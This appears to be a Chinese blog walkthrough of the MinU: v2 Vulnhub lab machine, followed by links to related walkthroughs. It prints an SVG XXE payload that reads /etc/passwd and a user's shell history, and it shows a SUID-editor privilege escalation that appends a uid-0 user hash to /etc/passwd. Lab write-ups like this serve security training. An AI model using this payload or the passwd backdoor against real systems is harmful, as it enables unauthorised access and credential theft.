MinU: v2 Vulnhub Walkthrough



主机层面扫描:

22 和 3306 端口

3306 端口默认是MySQL端口,但是这里尝试爆破报错,最后通http访问发现非MySQL协议,而是一个http的服务



http的协议我们进行目录枚举下



枚举到一个长传的点,我们试试访问下

http://10.10.202.10:3306/upload.html

上传反向shell试试

通过前段绕过svg的格式文件,上传PHP shell 失败,错误页面。



这里使用svg xxe 注入 漏洞

https://insinuator.net/2015/03/xxe-injection-in-apache-batik-library-cve-2015-0250/

payload:

<?xml version="1.0" standalone="yes"?><!DOCTYPE ernw [ <!ENTITY xxe SYSTEM "file:///etc/passwd" > ]><svg width="500px" height="40px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1">&xxe;</svg>

以上内容保存到svgxxe.svg 文件中,尝试上传下



右键源代码查看



这里我们尝试读取下用户的历史命令,尝试看看是够有用户凭证啥的

这里就读取: /home/employee/.ash_history



└──╼ $sudo useradd -h | grep "\-p"

sudo: unable to resolve host HACK404: Name or service not known

-p, --password PASSWORD encrypted password of the new account

所以这里的-p参数后面的字符串,应该是用户employee的密码



SSHD登陆

进行提权操作

minuv2:~$ find / -perm -u=s -type f 2>/dev/null

/usr/bin/micro

/bin/bbsuid

minuv2:~$

这里经过尝试可以使用micro来编辑passwd文件,可以尝试提权操作。



本地生成密码对应的hash值

$openssl passwd -1 -salt hack404 hack404123

$1$hack404$FyYmBA.v/Hgs60rVCMtiN1

增加hash值到passwd文件

hack404:$1$hack404$FyYmBA.v/Hgs60rVCMtiN1:0:0:root:root:/bin/ash

增加之后,按ESC键,然后输入y,保存名称为: /etc/passwd

完结!

MinU: v2 Vulnhub Walkthrough的更多相关文章

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

- LAMPSecurity: CTF6 Vulnhub Walkthrough

镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...

- Hacker Fest: 2019 Vulnhub Walkthrough

靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...

- DC8: Vulnhub Walkthrough

镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...

- HA: Infinity Stones Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...

- Sunset: Nightfall Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...

- Dc:7 Vulnhub Walkthrough

靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...

- AI: Web: 2 Vulnhub Walkthrough

靶机下载链接: https://www.vulnhub.com/entry/ai-web-2,357 主机端口扫描: 尝试SQL注入,未发现有注入漏洞,就注册创建于一账户 http://10.10.2 ...

随机推荐

- STM32F4 阿波罗寄存器点亮LED灯

学习步骤: 使用寄存器点亮LED灯,需要进行如下的步骤,LED灯属于外设部分,首先需要开启外设的时钟使能,然后LED灯是PB1口,(芯片是正点原子的阿波罗),接着定义GPIOB口的输出模式,为上拉.推 ...

- 使用Fiddler 对ios 设备进行HTTPS 的抓取

http://blog.csdn.net/skylin19840101/article/details/43485911 使用Fiddler 对ios 设备进行HTTPS 的抓取

- git 使用详解(4)—— commit -a -m/diff --staged/rm/mv

查看已暂存和未暂存的更新 实际上 git status的显示比较简单,仅仅是 列出了(修改过的.新创建的.已经暂存但未提交的)文件,如果要查看具体修改了什么地方,可以用git diff 命令.稍后我们 ...

- Java修炼——插入排列,选择排列

话不多说,直接上代码: package com.bjsxt.Array; import java.util.Arrays; public class TestSort { //选择排序 //插入排列 ...

- Django 2.0.7 使用小知识

Django 2.0.3 使用小知识 运行环境: Python 3.6.4 Django 2.0.7 Django Admin中model显示为中文 定义model时,定义一个Meta对象,设置需要显 ...

- 介绍一款自己实现的rabbit轻量级组件和使用方法

DotNetCore.RabbitMQ.Extensions介绍 这是一个 基于.NETStandard 2.0的Rabbit轻量级框架,可以让开发人员无需关注底层变动,专注编写业务代码,从而达到便捷 ...

- Seata 配置中心实现原理

Seata 可以支持多个第三方配置中心,那么 Seata 是如何同时兼容那么多个配置中心的呢?下面我给大家详细介绍下 Seata 配置中心的实现原理. 配置中心属性加载 在 Seata 配置中心,有两 ...

- Java堆的结构是什么样子的?什么是堆中的永久代(Perm Gen space)?

JVM的堆是运行时数据区,所有类的实例和数组都是在堆上分配内存.它在JVM启动的时候被创建.对象所占的堆内存是由自动内存管理系统也就是垃圾收集器回收. 堆内存是由存活和死亡的对象组成的.存活的对象是应 ...

- 来看下,C# WebService WSDL自动生成代码,数组参数的BUG。。。ArrayOfString

ArrayOfString ArrayOfString ArrayOfString 解决C#客户端 ArrayOfString 参数问题.(希望搜索引擎能搜到,帮你解决神奇的ArrayOfString ...

- MySQL高级查询之索引创建、删除、增加、修改、慢sql、explain解释sql

day04数据库 昨日知识点回顾 1.单表操作 1.单表的操作 条件查询的优先级别: where > group by >having > order by > limit; ...